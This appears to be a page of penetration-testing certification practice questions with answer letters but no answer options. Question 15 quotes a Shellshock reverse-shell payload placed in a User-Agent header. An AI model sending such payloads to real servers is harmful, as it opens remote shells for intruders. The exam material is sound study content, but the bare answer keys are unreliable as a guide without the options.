Question 13
A security engineer identified a new server on the network and wants to scan the host to determine if it is running an approved version of Linux and a patched version of Apache. Which of the following commands will accomplish this task?
Correct Answer:C
Question 14
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS
Analyze the code segments to determine which sections are needed to complete a port scanning script. Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Solution:
A picture containing shape Description automatically generated
A picture containing treemap chart Description automatically generated
Text Description automatically generated
Graphical user interface Description automatically generated
Does this meet the goal?
Correct Answer:A
Question 15
A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code:
exploits = {“User-Agent”: “() { ignored;};/bin/bash –i>& /dev/tcp/127.0.0.1/9090 0>&1”, “Accept”: “text/html,application/xhtml+xml,application/xml”}
Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
Correct Answer:D
Question 16
A penetration tester is able to capture the NTLM challenge-response traffic between a client and a server. Which of the following can be done with the pcap to gain access to the server?
Correct Answer:D
Question 17
A software development team is concerned that a new product's 64-bit Windows binaries can be deconstructed to the underlying code. Which of the following tools can a penetration tester utilize to help the team gauge what an attacker might see in the binaries?
Correct Answer:B
Question 18
A penetration tester recently performed a social-engineering attack in which the tester found an employee of the target company at a local coffee shop and over time built a relationship with the employee. On the employee’s birthday, the tester gave the employee an external hard drive as a gift. Which of the following social-engineering attacks was the tester utilizing?
Correct Answer:C